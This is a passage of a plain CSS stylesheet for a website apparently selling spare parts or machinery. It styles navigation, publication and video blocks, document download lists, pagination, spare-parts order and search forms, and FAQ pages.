    display: none;
    padding-top: 11px;
    padding-bottom: 9px;
    padding-left: 0;
    margin-top: 20px;
    margin-bottom: 25px;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    list-style: none;
}

.page-informer .nav-item > ul > li {
    margin-bottom: 5px;
}

.page-informer .nav-item > ul > li.active > a {
    color: #FFC800;
}

.page-informer .nav-item > ul > li.active > a:before {
    color: #FFC800 !important;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-informer .nav-item > ul > li.parent > a:before {
    position: absolute;
    left: 100%;
    top: -1px;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-item > ul > li > ul {
    display: none;
    position: relative;
    list-style: none;
    padding-top: 4px;
    padding-left: 0;
}

.page-informer .nav-item > ul > li > ul:before {
    content: "";
    position: absolute;
    width: 1px;
    background: #80838A;
    left: 0;
    top: 3px;
    bottom: 10px;
}

.page-informer .nav-item > ul > li > ul > li {
    position: relative;
    margin-bottom: 5px;
    padding-left: 24px;
}

.page-informer .nav-item > ul > li > ul > li:before {
    content: "";
    position: absolute;
    width: 14px;
    height: 1px;
    top: 50%;
    left: 0;
    margin-top: 1px;
    background: #80838A;
}

.page-informer .nav-item > ul > li > ul > li > a {
    font-size: 12px;
    color: #ffffff;
}

.page-informer .nav-item > ul > li > a {
    position: relative;
    font-size: 12px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .nav-link {
    position: relative;
    font-size: 14px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-informer .block {
    margin-bottom: 40px;
    padding: 45px 76px 40px 48px;
    background: #ffffff;
}

.page-informer .block:before, .page-informer .block:after {
    content: " ";
    display: table;
}

.page-informer .block:after {
    clear: both;
}

.page-informer .special-offer {
    position: relative;
    width: 100%;
    height: 405px;
    padding: 0;
    margin-top: 32px;
}

.page-informer .special-offer:before {
    display: none;
}

.page-informer .special-offer .title {
    font-weight: 500;
    padding-left: 0;
}

.page-informer .special-offer .custom-navigation {
    right: 0;
    top: 0;
}

.page-informer .special-offer .text {
    padding-top: 88px;
}

.page-informer .special-offer .flexslider .name span {
    margin-top: 14px;
}

.block-publication, .block-manufacturers {
    margin-bottom: 62px;
    float: left;
}

.block-publication .items, .block-manufacturers .items {
    margin-top: 25px;
}

.block-publication .items:before, .block-publication .items:after, .block-manufacturers .items:before, .block-manufacturers .items:after {
    content: " ";
    display: table;
}

.block-publication .items:after, .block-manufacturers .items:after {
    clear: both;
}

.block-publication .item, .block-manufacturers .item {
    float: left;
    width: 50%;
    margin-bottom: 21px;
}

.block-publication .item:nth-child(2n), .block-manufacturers .item:nth-child(2n) {
    padding-left: 32px;
}

.block-publication .item:nth-child(2n+1), .block-manufacturers .item:nth-child(2n+1) {
    clear: left;
}

.block-publication {
    position: relative;
    width: 100%;
    margin-bottom: 0;
}

.block-publication .title:before {
    position: absolute;
    font-family: "mechan";
    width: 43px;
    height: 43px;
    background: #FFC800;
    text-align: center;
    line-height: 43px;
    font-size: 22px;
    left: 0;
    top: -5px;
}

.block-manufacturers {
    position: relative;
}

.block-manufacturers .title:before {
    position: absolute;
    font-family: "mechan";
    width: 43px;
    height: 43px;
    background: #FFC800;
    text-align: center;
    line-height: 43px;
    font-size: 16px;
    left: 0;
    top: -5px;
}

.block-video .title {
    position: relative;
}

.block-video .title:before {
    position: absolute;
    content: "";
    width: 43px;
    height: 43px;
    background: url("/local/assets/images/icon-video-play-black.png") #FFC800 no-repeat center;
    left: 0;
    top: -5px;
}

.block-video .link-all {
    margin-top: 0;
}

.block-special-offer {
    position: relative;
    padding-left: 20px;
}

.block-special-offer:before {
    position: absolute;
    left: -70px;
    top: 20px;
    width: 43px;
    height: 43px;
    text-align: center;
    line-height: 43px;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 24px;
}

.articles .date, .block-publication .date, .block-manufacturers .date {
    font-size: 12px;
    color: #9C9FA5;
}

.articles .views, .block-publication .views, .block-manufacturers .views {
    margin-left: 24px;
    display: inline-block;
}

.articles .views:before, .block-publication .views:before, .block-manufacturers .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.articles .comments, .block-publication .comments, .block-manufacturers .comments {
    margin-left: 25px;
    display: inline-block;
}

.articles .comments:before, .block-publication .comments:before, .block-manufacturers .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.articles .name, .block-publication .name, .block-manufacturers .name {
    display: inline-block;
    margin-top: 3px;
    font-size: 14px;
    line-height: 22px;
    color: #4A4A4A;
}

.articles .name a, .block-publication .name a, .block-manufacturers .name a {
    color: #4A4A4A;
}

.articles .link-all, .block-publication .link-all, .block-manufacturers .link-all {
    margin-top: 45px;
}

.articles .link-all a, .block-publication .link-all a, .block-manufacturers .link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.articles .link-all a:hover, .block-publication .link-all a:hover, .block-manufacturers .link-all a:hover {
    background: #FFC800;
}

.video-gallery .items {
    margin: 36px -25px 0;
}

.video-gallery .items:before, .video-gallery .items:after {
    content: " ";
    display: table;
}

.video-gallery .items:after {
    clear: both;
}

.video-gallery .item {
    float: left;
    padding: 0 25px;
    margin-bottom: 48px;
    width: 33.33333%;
}

.video-gallery .item:nth-child(3n+1) {
    clear: left;
}

.video-gallery .name {
    display: inline-block;
    margin-top: 15px;
    font-size: 12px;
    line-height: 17px;
    color: #2A2A2A;
}

.video-gallery .video {
    display: block;
    position: relative;
    cursor: pointer;
}

.video-gallery .video img {
    max-width: 100%;
}

.video-gallery .video:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.video-gallery .video:before {
    position: absolute;
    content: "";
    background: url("/local/assets/images/icon-video-play.png");
    width: 29px;
    height: 29px;
    left: 50%;
    top: 50%;
    margin-top: -15px;
    margin-left: -15px;
    z-index: 10;
}

.documents {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 37px;
    padding-right: 36px;
    background: rgba(255, 255, 255, 0.9);
}

.document-list {
    margin-top: 27px;
    position: relative;
    padding-left: 0;
    list-style: none;
    font-size: 14px;
}

.document-list li {
    position: relative;
    padding: 20px 0;
    border-top: 1px solid #CBCBCB;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list li:hover {
    opacity: .7;
}

.document-list li:last-child {
    border-bottom: 1px solid #CBCBCB;
}

.document-list li.pdf a:before {
    background: url("/local/assets/images/icon-pdf-min.png");
    width: 14px;
    height: 19px;
}

.document-list li.docx a:before {
    background: url("/local/assets/images/icon-doc.png");
    width: 14px;
    height: 19px;
}

.document-list li.iso a:before {
    background: url("/local/assets/images/icon-iso.png");
    width: 14px;
    height: 19px;
}

.document-list li.ppt a:before {
    background: url("/local/assets/images/icon-ppt.png");
    width: 14px;
    height: 19px;
}

.document-list li.xls a:before {
    background: url("/local/assets/images/icon-xls-min.png");
    width: 14px;
    height: 19px;
}
.document-list li.djvu a:before {
    background: url("/local/assets/images/icon-djvu.png");
    width: 14px;
    height: 19px;
}

.document-list a {
    display: inline-block;
    padding-left: 32px;
    padding-right: 95px;
    position: relative;
    color: #32A3D4;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list a:before {
    content: "";
    position: absolute;
    left: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.document-list .size {
    position: absolute;
    top: 20px;
    right: -8px;
    min-width: 95px;
    text-align: center;
    color: #929399;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination {
    position: relative;
    margin-top: 43px;
}

.pagination .number-pages {
    position: absolute;
    right: 9px;
    top: 0;
    color: #929399;
}

.pagination-list {
    padding-left: 0;
    padding-right: 100px;
    list-style: none;
}

.pagination-link {
    display: inline-block;
    color: #4A4A4A;
    width: 23px;
    height: 23px;
    line-height: 23px;
    background: transparent;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination-link:hover {
    color: #4A4A4A;
    background: #FFC800;
}

.pagination-item {
    display: inline-block;
    vertical-align: middle;
    margin: 0 3px;
    width: 23px;
    height: 23px;
}

.pagination-item.active {
    background: #FFC800;
}

.pagination-item.next {
    margin-left: 38px;
}

.pagination-item.prev {
    margin-right: 43px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.pagination-item.prev .pagination-link:before {
    line-height: 22px !important;
}

.pagination-item.prev .pagination-link, .pagination-item.next .pagination-link {
    width: 23px;
    height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.pagination-item.prev .pagination-link:hover:before, .pagination-item.next .pagination-link:hover:before {
    border: 1px solid #FFC800;
}

.pagination-item.prev .pagination-link:before, .pagination-item.next .pagination-link:before {
    position: absolute;
    width: 23px;
    height: 23px;
    padding-left: 2px;
    border: 1px solid rgba(0, 0, 0, 0.3);
    text-align: center;
    line-height: 22px;
    font-family: "mechan";
    display: block;
    font-size: 10px;
}

.page-spares {
    margin-top: 52px;
}

.page-spares .spares-brand-german {
    padding-top: 67px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 42px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-spares .spares-brand-german {
        margin-bottom: 40px;
    }
}

.page-spares .spares-brand-german h3, .page-spares .spares-brand-german .our-work-modal .title, .our-work-modal .page-spares .spares-brand-german .title {
    margin-top: 0;
}

.page-spares .spares-brand-german .text {
    margin-top: 45px;
}

.page-spares .spares-brand-german .image {
    float: left;
}

.page-spares .spares-brand-german .description {
    padding-top: 16px;
    padding-left: 232px;
}

.page-spares .spares-neste {
    padding-top: 68px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 119px;
    color: #ffffff;
    font-size: 16px;
    font-family: "DinCond";
    background: url("/local/assets/images/back-brands.jpg");
}

.page-spares .spares-neste .content {
    padding-right: 320px;
}

@media (max-width: 768px) {
    .page-spares .spares-neste .content {
        padding-right: 120px;
    }
}

.page-spares .spares-neste h3, .page-spares .spares-neste .our-work-modal .title, .our-work-modal .page-spares .spares-neste .title {
    margin-top: 0;
    color: #ffffff;
}

.page-spares .spares-neste ul {
    height: 160px;
    margin-top: 29px;
    padding-left: 0;
    list-style: none;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-spares .spares-neste ul li {
    margin-bottom: 11px;
    padding-left: 28px;
    position: relative;
}

.page-spares .spares-neste ul li:before {
    position: absolute;
    color: #ffffff;
    left: 0;
    content: "•";
}

.page-spares .spares-brands {
    padding-top: 68px;
    padding-left: 79px;
    padding-right: 79px;
    padding-bottom: 119px;
    color: #ffffff;
    font-size: 16px;
    font-family: "DinCond";
    background: url("/local/assets/images/back-brands.png");
}

.page-spares .spares-brands .content {
    padding-right: 320px;
}

@media (max-width: 768px) {
    .page-spares .spares-brands .content {
        padding-right: 120px;
    }
}

.page-spares .spares-brands h3, .page-spares .spares-brands .our-work-modal .title, .our-work-modal .page-spares .spares-brands .title {
    margin-top: 0;
    color: #ffffff;
}

.page-spares .spares-brands ul {
    height: 160px;
    margin-top: 29px;
    padding-left: 0;
    list-style: none;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-spares .spares-brands ul li {
    margin-bottom: 11px;
    padding-left: 28px;
    position: relative;
}

.page-spares .spares-brands ul li:before {
    position: absolute;
    color: #ffffff;
    left: 0;
    content: "•";
}

.page-spares .spares-partners {
    margin-top: 24px;
}

.page-spares .spares-partners .partners {
    margin-top: 30px;
    border-right: 1px solid rgba(151, 151, 151, 0.3);
}

.page-spares .spares-partners .partners:before, .page-spares .spares-partners .partners:after {
    content: " ";
    display: table;
}

.page-spares .spares-partners .partners:after {
    clear: both;
}

.page-spares .spares-partners .partners .item {
    width: 25%;
    float: left;
    height: 205px;
    background: #ffffff;
    text-align: center;
    line-height: 210px;
    border-left: 1px solid rgba(151, 151, 151, 0.3);
    border-top: 1px solid rgba(151, 151, 151, 0.3);
}

.page-spares .spares-partners .partners .item .part1 {
    display: initial;
    width: 100%;
    text-align: center;
}

.page-spares .spares-partners .partners .item .part2 {
    vertical-align: middle;
    height: 205px;
    display: table-cell;
}

@media (max-width: 768px) {
    .page-spares .spares-partners .partners .item {
        width: 33.33333%;
    }
}

.page-spares .spares-partners .advantages {
    position: relative;
    padding-left: 341px;
    padding-top: 69px;
    padding-bottom: 38px;
    background: #FFC800;
}

@media (max-width: 840px) {
    .page-spares .spares-partners .advantages {
        padding-left: 250px;
    }
}

.page-spares .spares-partners .advantages:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-spares-advantages.png");
    width: 84px;
    height: 124px;
    left: 187px;
    top: 50%;
    margin-top: -62px;
}

@media (max-width: 840px) {
    .page-spares .spares-partners .advantages:before {
        left: 105px;
    }
}

.page-spares .spares-partners .advantages .item {
    margin-bottom: 28px;
}

.page-spares .spares-partners .advantages .name {
    margin-bottom: 4px;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.page-spares .spares-order {
    margin-top: 21px;
}

.page-spares .spares-order:before, .page-spares .spares-order:after {
    content: " ";
    display: table;
}

.page-spares .spares-order:after {
    clear: both;
}

.page-spares .spares-order label {
    display: block;
    margin-bottom: 23px;
}

.page-spares .spares-order label:before, .page-spares .spares-order label:after {
    content: " ";
    display: table;
}

.page-spares .spares-order label:after {
    clear: both;
}

.page-spares .spares-order label input[type=text] {
    padding: 0 20px;
    margin-top: 9px;
    width: 100%;
    height: 50px;
    background: #D8D8D8;
    border: none;
}

.page-spares .spares-order .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page-spares .spares-order .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page-spares .spares-order .bootstrap-select {
    margin-top: 9px;
    width: 100% !important;
}

.page-spares .spares-order .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .btn:hover, .page-spares .spares-order .btn:focus, .page-spares .spares-order .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page-spares .spares-order .btn:hover .caret, .page-spares .spares-order .btn:focus .caret, .page-spares .spares-order .btn:active .caret {
    color: #4A4A4A !important;
}

.page-spares .spares-order .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page-spares .spares-order .btn .caret {
    right: 28px;
    font-size: 6px;
}

.page-spares .spares-order .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page-spares .spares-order .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .dropdown-menu li {
    margin-bottom: 5px;
}

.page-spares .spares-order .dropdown-menu li a:hover, .page-spares .spares-order .dropdown-menu li a:focus, .page-spares .spares-order .dropdown-menu li a:active {
    background: none;
}

.page-spares .spares-order .dropdown-menu li a:hover span, .page-spares .spares-order .dropdown-menu li a:focus span, .page-spares .spares-order .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page-spares .spares-order .dropdown-menu .selected {
    display: none;
}

.page-spares .spares-order h2 {
    margin-bottom: 28px;
}

.page-spares .spares-order .column {
    float: left;
    width: 50%;
}

.page-spares .spares-order .column:first-of-type {
    padding-right: 75px;
}

.page-spares .spares-order .column:last-child {
    padding-top: 30px;
}

.page-spares .spares-order .column span {
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.page-spares .spares-order .submit {
    padding: 0 46px;
    height: 50px;
    margin-top: 61px;
    display: block;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-order .submit:hover {
    background: #FFC800;
}

.page-spares .spares-search {
    position: relative;
    margin-top: 30px;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 33px;
    padding-right: 168px;
    width: 100%;
    background-color: #7E828D;
    background-image: url("/local/assets/images/pict-search-spares.png");
    background-repeat: no-repeat;
    background-position: center;
}

.page-spares .spares-search input {
    padding-left: 20px;
    width: 100%;
    height: 50px;
    border: none;
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    letter-spacing: .7px;
}

.page-spares .spares-search input::-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.page-spares .spares-search input:-ms-input-placeholder {
    color: #ffffff;
}

.page-spares .spares-search input::-webkit-input-placeholder {
    color: #ffffff;
}

.page-spares .spares-search .submit {
    position: absolute;
    right: 28px;
    top: 50%;
    margin-top: -25px;
    width: 120px;
    height: 50px;
    border: 2px solid #FFC800;
    background: none;
    color: #ffffff;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-search .submit:hover {
    background: #FFC800;
    color: #2A2A2A;
}

.page-spares .spares-note {
    position: relative;
    margin-top: 52px;
    padding-left: 59px;
    padding-right: 90px;
    font-size: 14px;
    line-height: 22px;
}

.page-spares .spares-note:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-i.png");
    width: 32px;
    height: 32px;
    top: 50%;
    margin-top: -16px;
    left: 0;
}

.page-spares .spares-types {
    margin-top: 54px;
}

.page-spares .spares-types a {
    color: #32A3D4;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-types .person {
    margin-top: 27px;
}

.page-spares .spares-types .person:before, .page-spares .spares-types .person:after {
    content: " ";
    display: table;
}

.page-spares .spares-types .person:after {
    clear: both;
}

.page-spares .spares-types .people {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}

.page-spares .spares-types .person-contacts {
    margin-left: -10px;
    padding-left: 8px;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    margin-top: 7px;
}

.page-spares .spares-types .person-contacts p {
    margin-bottom: 0;
}

.page-spares .spares-types .avatar {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    border: 1px solid #CECECE;
}

.page-spares .spares-types .person-name {
    margin-top: 21px;
    margin-left: 80px;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    line-height: 1.1;
}

.page-spares .spares-types .person-name .post {
    display: block;
    font-size: 14px;
    color: #929399;
    font-family: "Open Sans", sans-serif;
}

.page-spares .spares-types .item {
    position: relative;
    background: #FFC800;
}

.page-spares .spares-types .item:last-child:after {
    display: none;
}

.page-spares .spares-types .item.toggle:after {
    opacity: 0;
}

.page-spares .spares-types .item.toggle .name:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.page-spares .spares-types .item:after {
    content: "";
    position: absolute;
    height: 1px;
    background: #BC960D;
    left: 23px;
    right: 17px;
    top: 100%;
    opacity: 1;
    z-index: 10;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-spares .spares-types .item .name {
    position: relative;
    padding-top: 30px;
    padding-left: 33px;
    padding-bottom: 18px;
    font-size: 17px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    cursor: pointer;
}

.page-spares .spares-types .item .name:before {
    position: absolute;
    width: 23px;
    height: 23px;
    top: 50%;
    margin-top: -12px;
    right: 20px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    padding-left: 2px;
}

.page-spares .spares-types .text {
    display: none;
    padding: 0 2px;
}

.page-spares .spares-types .text .wrapper {
    padding-top: 23px;
    padding-bottom: 30px;
    padding-left: 31px;
    padding-right: 31px;
    background: #ffffff;
}

.spares-advantages {
    margin-top: 40px;
    padding-top: 75px;
    padding-bottom: 76px;
    padding-left: 49px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .spares-advantages {
        padding: 55px 20px;
    }
}

.spares-advantages .items:before, .spares-advantages .items:after {
    content: " ";
    display: table;
}

.spares-advantages .items:after {
    clear: both;
}

.spares-advantages .item {
    float: left;
    width: 33.33333%;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-transform: uppercase;
    position: relative;
}

.spares-advantages .item:nth-child(2) {
    padding-left: 25px;
}

.spares-advantages .item:nth-child(3) {
    padding-left: 49px;
}

.spares-advantages .item .number {
    margin-top: -1px;
    margin-right: 11px;
    display: inline-block;
    vertical-align: middle;
    width: 32px;
    height: 32px;
    background: #FFC800;
    border-radius: 50%;
    font-size: 20px;
    text-align: center;
    line-height: 32px;
    float: left;
}

.spares-advantages .item .title {
    position: absolute;
    display: inline-block;
    top: 15%;
}

/*
@media (max-width: 768px) {
  .spares-advantages .item .number {
    float: left;
  }
}
*/

.page-faq {
    margin-top: 52px;
}

.page-faq .pagination-list {
    padding-right: 0;
    text-align: center;
}

.page-faq .nav-faq {
    font-family: "DinCond";
    font-size: 16px;
    line-height: 21px;
    text-transform:uppercase;
}
.webform-field-upload.fileuppload:hover{
    background-color: #FFC800;
}
.webform-field-upload.fileuppload{
    width:50px!important;
    margin-left:6px;
}

.page-faq .nav-faq:before, .page-faq .nav-faq:after {
    content: " ";
    display: table;
}

.page-faq .nav-faq:after {
    clear: both;
}

.page-faq .nav-faq ul {
    padding: 0;
    list-style: none;
}

.page-faq .nav-faq ul li {
    float: left;
    width: 33.33333%;
    height: 100px;
    background: #ffffff;
    border-bottom: 1px solid #D5D5D5;
    border-left: 1px solid #D5D5D5;
}

@media (max-width: 1100px) {
    .page-faq .nav-faq ul li {
        width: 50%;
    }
}

.page-faq .nav-faq ul li:first-child, .page-faq .nav-faq ul li:nth-child(3n+1) {
    border-left: 0;
}

@media (max-width: 1100px) {
    .page-faq .nav-faq ul li:first-child, .page-faq .nav-faq ul li:nth-child(3n+1) {
        border-left: 1px solid #D5D5D5;
    }
}

.page-faq .nav-faq ul li.active a {
    background: #FFC800;
    color: #2A2A2A;
}

.page-faq .nav-faq ul li.active a span {
    color: #2A2A2A;
}

.page-faq .nav-faq ul li a {
    position: relative;
    padding-top: 20px;
    padding-left: 22px;
    padding-right: 100px;
    display: inline-block;
    width: 100%;
    height: 100%;
    color: rgba(42, 42, 42, 0.75);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .nav-faq ul li a:hover {
    color: #2A2A2A;
}

.page-faq .nav-faq ul li a span {
    position: absolute;
    top: 18px;
    right: 19px;
    color: #9C9FA5;
    font-size: 12px;
    font-family: "Open Sans", sans-serif;
}

.page-faq .last-questions {
    margin-top: 67px;
}

.page-faq .last-questions:before, .page-faq .last-questions:after {
    content: " ";
    display: table;
}

.page-faq .last-questions:after {
    clear: both;
}

.page-faq .last-questions .title:before, .page-faq .last-questions .title:after {
    content: " ";
    display: table;
}

.page-faq .last-questions .title:after {
    clear: both;
}

.page-faq .last-questions .title h2 {
    margin-top: 0;
    float: left;
}

.page-faq .last-questions .title .ask {
    margin-top: -12px;
    padding: 0 77px;
    height: 50px;
    float: right;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .last-questions .title .ask:hover {
    background: #FFC800;
}

.page-faq .answer-list {
    margin-top: 49px;
}

.page-faq .answer-list .title h2 {
    display: inline-block;
}

.page-faq .answer-list .title .number {
    margin-top: -12px;
    margin-left: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    line-height: 25px;
    padding-top: 2px;
}

.page-faq .answer-list .items {
    margin-top: 13px;
}

.page-faq .answer-list .item {
    position: relative;
    border-bottom: 2px solid #EAEAEA;
}

.page-faq .answer-list .block-answer {
    padding-top: 39px;
    padding-bottom: 44px;
}

.page-faq .answer-list .block-answer .options {
    margin-top: 26px;
}

.page-faq .answer-list .block-answer .text .date {
    margin-bottom: 16px;
}

.page-faq .answer-list .block-answer .text .files {
    word-break: break-all;
}

.page-faq .new-answer {
    margin-top: 20px;
    padding-right: 40px;
    padding-top: 48px;
    padding-bottom: 50px;
    background: #ffffff;
}

.page-faq .new-answer label,
.page-faq .new-answer .pjt-label {
    position: relative;
    display: block;
    margin-bottom: 20px;
    padding-left: 232px;
}

.page-faq .new-answer label > span,
.page-faq .new-answer .pjt-label > span {
    display: block;
    position: absolute;
    left: 42px;
    top: 15px;
    font-size: 14px;
    color: #929399;
}

.page-faq .new-answer input, .page-faq .new-answer textarea {
    width: 100%;
    background: rgba(216, 216, 216, 0.4);
    border: none;
    padding-left: 20px;
}

.page-faq .new-answer input {
    height: 50px;
}

.page-faq .new-answer textarea {
    max-width: 100%;
    height: 150px;
    padding-top: 15px;
}

.page-faq .new-answer .button-submit {
    width: 212px;
    height: 50px;
    border: 2px solid #FFC800;
    font-size: 14px;
    font-weight: 600;
    background: none;
    vertical-align: top;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .new-answer .button-submit:hover {
    background: #FFC800;
}

.page-faq .new-answer .add-files {
    width: 50px;
    height: 50px;
    border: 2px solid #B9BABF;
    vertical-align: top;
    margin-left: 6px;
    background: url("/local/assets/images/icon-clip.png") no-repeat transparent center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .new-answer .add-files:hover {
    border: 2px solid #2A2A2A;
}

.page-faq .new-answer .submit {
    margin-top: 37px;
    padding-left: 232px;
}

.page-faq .new-answer .files {
    margin-top: -2px;
    padding-left: 232px;
}

.page-faq .new-answer .files:before, .page-faq .new-answer .files:after {
    content: " ";
    display: table;
}

.page-faq .new-answer .files:after {
    clear: both;
}

.page-faq .new-answer .files .file {
    position: relative;
    float: left;
    padding-left: 33px;
    margin-right: 25px;
}

.page-faq .new-answer .files .file:before {
    content: "";
    position: absolute;
    left: 0;
    top: 2px;
    width: 18px;
    height: 18px;
    background-image: url("/local/assets/images/icon-clip.png");
    background-size: contain;
    background-repeat: no-repeat;
}

.page-faq .new-answer .files .name {
    display: inline-block;
}

.page-faq .new-answer .files .size {
    margin-left: 7px;
    display: inline-block;
    font-size: 12px;
    color: #9C9FA5;
}

.page-faq .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page-faq .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page-faq .bootstrap-select {
    width: 100% !important;
}

.page-faq .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .btn:hover, .page-faq .btn:focus, .page-faq .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page-faq .btn:hover .caret, .page-faq .btn:focus .caret, .page-faq .btn:active .caret {
    color: #4A4A4A !important;
}

.page-faq .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page-faq .btn .caret {
    right: 28px;
}

.page-faq .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page-faq .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .dropdown-menu li {
    margin-bottom: 5px;
}

.page-faq .dropdown-menu li a:hover, .page-faq .dropdown-menu li a:focus, .page-faq .dropdown-menu li a:active {
    background: none;
}

.page-faq .dropdown-menu li a:hover span, .page-faq .dropdown-menu li a:focus span, .page-faq .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page-faq .dropdown-menu .selected {
    display: none;
}

.table-questions {
    margin-top: 23px;
    background: #ffffff;
    padding: 0 20px 12px;
}

.table-questions:before, .table-questions:after {
    content: " ";
    display: table;
}

.table-questions:after {
    clear: both;
}

.table-questions.answer .line-header .column.theme span {
    margin-top: 0 !important;
}

.table-questions.answer .line .column.theme {
    width: 59%;
}

.table-questions.answer .line .column.theme span {
    margin-top: 10px;
}

.table-questions .line:before, .table-questions .line:after {
    content: " ";
    display: table;
}

.table-questions .line:after {
    clear: both;
}

.table-questions .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.table-questions .line.line-header {
    padding: 0 20px;
    margin: 0 -20px 20px;
    border-bottom: 2px solid #eaeaea;
    border-left: 2px solid #FFC800;
}

.table-questions .line.line-header .column {
    padding-top: 15px;
    padding-bottom: 13px;
    font-size: 14px;
    font-weight: 400;
    color: #929399;
}

.table-questions .line.line-header .column span {
    position: relative;
}

.table-questions .line.line-header .column span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 9px;
}

.table-questions .line.line-header .column.date {
    padding-left: 18px;
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.date span:before {
